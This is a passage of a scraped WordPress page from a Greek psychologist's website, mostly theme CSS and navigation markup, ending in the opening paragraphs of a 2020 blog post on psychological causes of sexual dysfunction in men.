    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#036272!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #036272!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#036272!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #036272!important;
	color:#fff!important;
	background: #036272!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #036272!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#036272!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#036272;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #036272!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#036272;
    background:radial-gradient(circle farthest-side at center bottom,#2B5863,#062842 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}

#footer.solid-bg {
	background:#036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.accent-border-color .uvc-headings-line {
  border-color: #036272 !important;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}
.masthead .soc-ico.custom-bg a:hover::before,
.masthead .soc-ico.accent-bg a:hover::before,
.dt-mobile-header .soc-ico.custom-bg a:hover::before,
.dt-mobile-header .soc-ico.accent-bg a:hover::before,
.header-elements-button-1.microwidget-btn-bg-on:hover::before{
	background-color:#036272!important;
	
}

.tiktok .soc-font-icon:before, .dt-icon-tiktok:before {
    content: "\e07b";
}
.tiktok .soc-font-icon{
    font-family: "Font Awesome 5 Brands" !important;
    font-weight:900;
}
</style>
</head>
<body id="the7-body" class="post-template-default single single-post postid-11887 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.9.3 dt-fa-compatibility wpb-js-composer js-comp-ver-7.1 vc_responsive">
<!-- The7 11.9.3 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts multipurpose_1 show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw Defaults-map-marker"></i><a href="https://goo.gl/maps/1zUgoFqkNPS3oLw6A" target="_blank">Υψηλάντου 172 Πειραιάς, 18535</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i><a href="tel:2104296363">210 4296363</a></span><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw icomoon-the7-font-the7-mail-01"></i><a href="mailto:info@nikosvamvakaris.gr">info@nikosvamvakaris.gr</a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p>Ακολουθήστε μας:</p>
</div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/gnwmonaszwis" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCEo44JDlBU2KGFM3pfwye7A/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/gnomonaszois/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="TikTok page opens in new window" href="https://www.tiktok.com/@nikolaosvamvakaris" target="_blank" class="tiktok"><span class="soc-font-icon"></span><span class="screen-reader-text">TikTok page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος</div>
	<div id="site-description" class="assistive-text">Συμβουλευτική, Ψυχοθεραπεία, και Προσωπική Ανάπτυξη</div>
	<a class="same-logo" href="https://nikosvamvakaris.gr/"><img class=" preload-me" src="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png" srcset="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w, https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w" width="1491" height="574"   sizes="1491px" alt="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/kleiste-rantevou" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-left" ><i class="Defaults-calendar"></i><span>Κλείστε Ραντεβού</span></a></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://nikosvamvakaris.gr/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://nikosvamvakaris.gr/category/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae/" title="Σεξουαλική διαταραχή"><span itemprop="name">Σεξουαλική διαταραχή</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-11887" class="single-postlike vertical-fancy-style post-11887 post type-post status-publish format-standard has-post-thumbnail category-53 tag-31 tag-23 tag-98 tag-26 tag-21 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="5:24 μμ" href="https://nikosvamvakaris.gr/2020/10/06/"><span class="entry-month">Οκτ</span><span class="entry-date updated">6</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://nikosvamvakaris.gr/category/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae/" rel="category tag" style="background-color:#;color:#;">Σεξουαλική διαταραχή</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20331&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξουαλικές-διαταραχές.jpeg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξουαλικές-διαταραχές.jpeg 400w" loading="eager" style="--ratio: 400 / 331" sizes="(max-width: 400px) 100vw, 400px" width="400" height="331"  title="σεξουαλικές-διαταραχές" alt="" /></div><div class="entry-content"><p>Πάρα πολλοί άντρες στις μέρες μας υποφέρουν από σεξουαλικές διαταραχές οι οποίες οφείλονται σε ψυχολογικούς παράγοντες.</p>
<p>Ύστερα από τις απαραίτητες εξετάσεις, πάντοτε  σε συνεννόηση με τον γιατρό ανδρολόγο-ουρολόγο και εφόσον αποκλειστεί πρώτα το ενδεχόμενο κάποιου οργανικού προβλήματος, σεξουαλικές διαταραχές  όπως στυτική δυσλειτουργία, πρόωρη εκσπερμάτιση, αλλά και η ανεσταλμένη εκσπερμάτιση παρατηρείται να έχουν ψυχολογικό υπόβαθρο .</p>
<h2>Ψυχολογικά Αίτια που Συνδέονται με Σεξουαλικές Διαταραχές</h2>
<p>Πολλοί <strong>ψυχογενείς παράγοντες</strong> μπορούν να επηρεάσουν αρνητικά έναν άνδρα και να τον κάνουν να υποφέρει απο κάποια σεξουαλική διαταραχή.</p>
<p>Το άγχος όπως και η  κατάθλιψη είναι άρρηκτα συνδεδεμένα με την κακή σεξουαλική διάθεση  και  την έλειψη επιθυμίας και επηρεάζουν σημαντικά την ποιότητα της ζωής των ανδρών .<br />
Ένας άλλος πολύ σημαντικός παράγοντας είναι οικογένεια η οποία μπορεί να δώσει στα νεαρά αγόρια ανεπαρκή πληροφόρηση για ζητήματα που αφορούν το σεξ ενώ στην συνέχεια αν και στην ενήλικη ζωή ένας άνδρας δεν καταφέρει να αποφύγει τις εσφαλμένες πληροφορίες τότε σταδιακά χτίζει το πρόβλημα του .</p>
<p>Επίσης όταν το πρόβλημα προκύπτει μέσα στην σχέση είναι πολύ πιθανόν το ενδεχόμενο της κακής επικοινωνίας του ζευγαριού σε ολα τα επίπεδα &#8230;<br />
